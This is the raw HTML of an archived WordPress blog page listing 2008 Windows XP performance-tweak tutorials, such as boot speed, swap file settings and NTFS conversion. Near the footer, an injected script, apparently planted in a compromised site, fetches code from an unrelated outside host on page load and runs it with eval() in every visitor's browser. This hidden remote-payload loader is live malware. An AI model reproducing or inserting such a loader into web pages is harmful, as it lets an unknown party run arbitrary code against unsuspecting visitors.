		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/increase-speed-by-tweaking-prefetcher-settings.html" rel="bookmark"><time class="entry-date published updated" datetime="2008-02-15T17:59:32+07:00">2008-02-15</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/tutorials" rel="tag">Tutorials</a>, <a href="https://hendra-k.net/tag/windows-xp" rel="tag">windows xp</a></span><span class="comments-link"><a href="https://hendra-k.net/increase-speed-by-tweaking-prefetcher-settings.html#comments">1 Komentar<span class="screen-reader-text"> pada Increase speed by tweaking prefetcher settings</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-141 -->

<article id="post-140" class="post-140 post type-post status-publish format-standard hentry category-blogging tag-tutorials tag-windows-xp">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/correcting-system-hang-at-startup.html" rel="bookmark">Correcting System Hang at Startup</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>If your system hangs about 2 or 3 minutes at startup, where you can&#8217;t access the Start button or the Taskbar, it may be due to one specific service (Background Intelligent Transfer) running in the background. Microsoft put out a patch for this but it didn&#8217;t work for me. Here&#8217;s what you do:  <a href="https://hendra-k.net/correcting-system-hang-at-startup.html#more-140" class="more-link">Lanjutkan membaca <span class="screen-reader-text">Correcting System Hang at Startup</span></a></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/correcting-system-hang-at-startup.html" rel="bookmark"><time class="entry-date published updated" datetime="2008-02-15T17:57:59+07:00">2008-02-15</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/tutorials" rel="tag">Tutorials</a>, <a href="https://hendra-k.net/tag/windows-xp" rel="tag">windows xp</a></span><span class="comments-link"><a href="https://hendra-k.net/correcting-system-hang-at-startup.html#comments">4 Komentar<span class="screen-reader-text"> pada Correcting System Hang at Startup</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-140 -->

<article id="post-139" class="post-139 post type-post status-publish format-standard hentry category-blogging tag-tutorials tag-windows-xp">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/easy-way-to-adjust-largesystemcache.html" rel="bookmark">Easy Way to Adjust LargeSystemCache</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<ol>
<li> Right click My Computer</li>
<li> Select Properties</li>
<li> Click Advanced</li>
<li> Choose Performance</li>
<li> Click Advanced again</li>
<li> Select either Programs or System Cache under Memory Usage.</li>
</ol>
<p> <a href="https://hendra-k.net/easy-way-to-adjust-largesystemcache.html#more-139" class="more-link">Lanjutkan membaca <span class="screen-reader-text">Easy Way to Adjust LargeSystemCache</span></a></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/easy-way-to-adjust-largesystemcache.html" rel="bookmark"><time class="entry-date published updated" datetime="2008-02-15T17:56:36+07:00">2008-02-15</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/tutorials" rel="tag">Tutorials</a>, <a href="https://hendra-k.net/tag/windows-xp" rel="tag">windows xp</a></span><span class="comments-link"><a href="https://hendra-k.net/easy-way-to-adjust-largesystemcache.html#comments">1 Komentar<span class="screen-reader-text"> pada Easy Way to Adjust LargeSystemCache</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-139 -->

<article id="post-138" class="post-138 post type-post status-publish format-standard hentry category-blogging tag-tutorials tag-windows-xp">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/swap-file-tweak.html" rel="bookmark">Swap File Tweak</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>For Users with 256 MB RAM or more this tweak will boost their Windows- and Game-Performance.<br />
What it does: It tells Windows not to use any Swap File until there is really no more free RAM left.</p>
<p>Open the System Configuration Utility by typing msconfig.exe in the RUN command. There in your System.ini you have to add &#8220;ConservativeSwapfileUsage=1&#8221; under the  <a href="https://hendra-k.net/swap-file-tweak.html#more-138" class="more-link">Lanjutkan membaca <span class="screen-reader-text">Swap File Tweak</span></a></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/swap-file-tweak.html" rel="bookmark"><time class="entry-date published updated" datetime="2008-02-15T17:54:59+07:00">2008-02-15</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/tutorials" rel="tag">Tutorials</a>, <a href="https://hendra-k.net/tag/windows-xp" rel="tag">windows xp</a></span><span class="comments-link"><a href="https://hendra-k.net/swap-file-tweak.html#comments">1 Komentar<span class="screen-reader-text"> pada Swap File Tweak</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-138 -->

<article id="post-137" class="post-137 post type-post status-publish format-standard hentry category-blogging tag-tutorials tag-windows-xp">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/boot-xp-faster.html" rel="bookmark">Boot XP faster</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<ol>
<li> Open notepad.exe, type &#8220;del c:\windows\prefetch\ntosboot-*.* /q&#8221; (without the quotes) &amp; save as &#8220;ntosboot.bat&#8221; in c:\</li>
<li> From the Start menu, select &#8220;Run&#8230;&#8221; &amp; type &#8220;gpedit.msc&#8221;.</li>
<li> Double click &#8220;Windows Settings&#8221; under &#8220;Computer Configuration&#8221; and double click again on &#8220;Shutdown&#8221; in the right window.</li>
<li> In the new window, click &#8220;add&#8221;, &#8220;Browse&#8221;, locate your &#8220;ntosboot.bat&#8221; file &amp; click &#8220;Open&#8221;.</li>
<li> Click &#8220;OK&#8221;, &#8220;Apply&#8221; &amp; &#8220;OK&#8221; once again to exit.</li>
<li> From the Start menu, select &#8220;Run&#8230;&#8221; &amp; type &#8220;devmgmt.msc&#8221;.</li>
<li> Double click on &#8220;IDE ATA/ATAPI controllers&#8221;</li>
<li> Right click on &#8220;Primary IDE Channel&#8221; and select &#8220;Properties&#8221;.</li>
<li> Select the &#8220;Advanced Settings&#8221; tab then on the device 0 or 1 that doesn&#8217;t have &#8216;device type&#8217; greyed out select &#8216;none&#8217; instead of &#8216;autodetect&#8217; &amp; click &#8220;OK&#8221;.</li>
<li> Right click on &#8220;Secondary IDE channel&#8221;, select &#8220;Properties&#8221; and repeat step 9.</li>
<li> Reboot your computer.</li>
</ol>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/boot-xp-faster.html" rel="bookmark"><time class="entry-date published updated" datetime="2008-02-15T17:53:48+07:00">2008-02-15</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/tutorials" rel="tag">Tutorials</a>, <a href="https://hendra-k.net/tag/windows-xp" rel="tag">windows xp</a></span><span class="comments-link"><a href="https://hendra-k.net/boot-xp-faster.html#comments">1 Komentar<span class="screen-reader-text"> pada Boot XP faster</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-137 -->

<article id="post-136" class="post-136 post type-post status-publish format-standard hentry category-blogging tag-tutorials tag-windows-xp">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/hdd-slowdown-when-booting.html" rel="bookmark">HDD slowdown when booting</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>If you have a 3min+ or slower boot time where Windows XP seems to sit for 2+ or so minutes with the XP logo doing nothing before everything comes to life, then do the following.</p>
<p>Download Bootvis from Microsoft and run it the next time you boot. Do a &#8216;Trace&#8217;<br />
If it shows a very long &#8216;HDD init&#8217; time of minutes rather than seconds then this is how to fix it.  <a href="https://hendra-k.net/hdd-slowdown-when-booting.html#more-136" class="more-link">Lanjutkan membaca <span class="screen-reader-text">HDD slowdown when booting</span></a></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/hdd-slowdown-when-booting.html" rel="bookmark"><time class="entry-date published updated" datetime="2008-02-15T17:51:45+07:00">2008-02-15</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/tutorials" rel="tag">Tutorials</a>, <a href="https://hendra-k.net/tag/windows-xp" rel="tag">windows xp</a></span><span class="comments-link"><a href="https://hendra-k.net/hdd-slowdown-when-booting.html#respond">Berikan komentar<span class="screen-reader-text"> untuk HDD slowdown when booting</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-136 -->

<article id="post-135" class="post-135 post type-post status-publish format-standard hentry category-blogging tag-tutorials tag-windows-xp">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/convert-fat32-to-ntfs.html" rel="bookmark">Convert FAT32 To NTFS</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>To change from FAT 32 to NTFS for more stability and security, open the command prompt and type: &#8220;Convert C: /FS:NTFS&#8221;. Make sure there is a space between the C: and the foward slash (/). Once you press enter it will ask you for confirmation and press <a href="https://hendra-k.net/convert-fat32-to-ntfs.html#more-135" class="more-link">Lanjutkan membaca <span class="screen-reader-text">Convert FAT32 To NTFS</span></a></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/convert-fat32-to-ntfs.html" rel="bookmark"><time class="entry-date published updated" datetime="2008-02-15T17:49:59+07:00">2008-02-15</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/tutorials" rel="tag">Tutorials</a>, <a href="https://hendra-k.net/tag/windows-xp" rel="tag">windows xp</a></span><span class="comments-link"><a href="https://hendra-k.net/convert-fat32-to-ntfs.html#respond">Berikan komentar<span class="screen-reader-text"> untuk Convert FAT32 To NTFS</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-135 -->

<article id="post-134" class="post-134 post type-post status-publish format-standard hentry category-blogging tag-tutorials tag-windows-xp">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/install-xp-from-dos.html" rel="bookmark">Install XP from DOS</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>If XP will not install from the CD or if you have a new drive with no operating system on it yet try these:</p>
<p>Install Windows XP from the hard drive with Windows 98 already installed:</p>
<p>Boot Windows 98<br />
Insert the XP CD into your CD reader<br />
Explore Windows XP through My Computer<br />
Copy i386 folder to C:\<br />
Go into C:\i386 folder and double click  <a href="https://hendra-k.net/install-xp-from-dos.html#more-134" class="more-link">Lanjutkan membaca <span class="screen-reader-text">Install XP from DOS</span></a></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/install-xp-from-dos.html" rel="bookmark"><time class="entry-date published updated" datetime="2008-02-15T17:45:49+07:00">2008-02-15</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/tutorials" rel="tag">Tutorials</a>, <a href="https://hendra-k.net/tag/windows-xp" rel="tag">windows xp</a></span><span class="comments-link"><a href="https://hendra-k.net/install-xp-from-dos.html#respond">Berikan komentar<span class="screen-reader-text"> untuk Install XP from DOS</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-134 -->

<article id="post-133" class="post-133 post type-post status-publish format-standard hentry category-blogging tag-tutorials tag-windows-xp">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/disable-xp-boot-logo.html" rel="bookmark">Disable XP Boot Logo</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>It is possible to disable XP splash screen, which will slightly speed up the overall boot process. Be aware that removing the splash screen will also cause you not to see any boot-up messages that might come up (chkdsk, convert &#8230; ), but if your system runs without any problems then it should not matter.  <a href="https://hendra-k.net/disable-xp-boot-logo.html#more-133" class="more-link">Lanjutkan membaca <span class="screen-reader-text">Disable XP Boot Logo</span></a></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/disable-xp-boot-logo.html" rel="bookmark"><time class="entry-date published updated" datetime="2008-02-15T17:41:27+07:00">2008-02-15</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/tutorials" rel="tag">Tutorials</a>, <a href="https://hendra-k.net/tag/windows-xp" rel="tag">windows xp</a></span><span class="comments-link"><a href="https://hendra-k.net/disable-xp-boot-logo.html#respond">Berikan komentar<span class="screen-reader-text"> untuk Disable XP Boot Logo</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-133 -->

<article id="post-132" class="post-132 post type-post status-publish format-standard hentry category-blogging tag-tutorials tag-windows-xp">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/making-your-display-look-better-and-update-faster.html" rel="bookmark">Making your display look better and update faster:</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>I don&#8217;t know about every Windows installation, but my XP installed and defaulted to 60Hz refresh rate. This is the speed at which the stuff you see on your screen updates. The faster the better. 60Hz is pretty poor. Go on the web and find the driver for your monitor and install it. Then go in your display properties from the control panel. Goto SETTINGS -&gt;  <a href="https://hendra-k.net/making-your-display-look-better-and-update-faster.html#more-132" class="more-link">Lanjutkan membaca <span class="screen-reader-text">Making your display look better and update faster:</span></a></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/making-your-display-look-better-and-update-faster.html" rel="bookmark"><time class="entry-date published updated" datetime="2008-02-15T17:39:30+07:00">2008-02-15</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/tutorials" rel="tag">Tutorials</a>, <a href="https://hendra-k.net/tag/windows-xp" rel="tag">windows xp</a></span><span class="comments-link"><a href="https://hendra-k.net/making-your-display-look-better-and-update-faster.html#respond">Berikan komentar<span class="screen-reader-text"> untuk Making your display look better and update faster:</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-132 -->

	<nav class="navigation pagination" aria-label="Paginasi pos">
		<h2 class="screen-reader-text">Paginasi pos</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Laman </span>1</span>
<a class="page-numbers" href="https://hendra-k.net/2008/02/page/2"><span class="meta-nav screen-reader-text">Laman </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://hendra-k.net/2008/02/page/4"><span class="meta-nav screen-reader-text">Laman </span>4</a>
<a class="next page-numbers" href="https://hendra-k.net/2008/02/page/2">Halaman berikutnya</a></div>
	</nav>
		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://hendra-k.net/kebijakan-privasi" rel="privacy-policy">Kebijakan Privasi</a><span role="separator" aria-hidden="true"></span>			<a href="https://wordpress.org/" class="imprint">
				Dengan bangga bertenaga WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/blog/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hendra-k.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hendra-k.net/wp-includes/js/wp-emoji-loader.min.js
</script>
   
 </body>
</html>
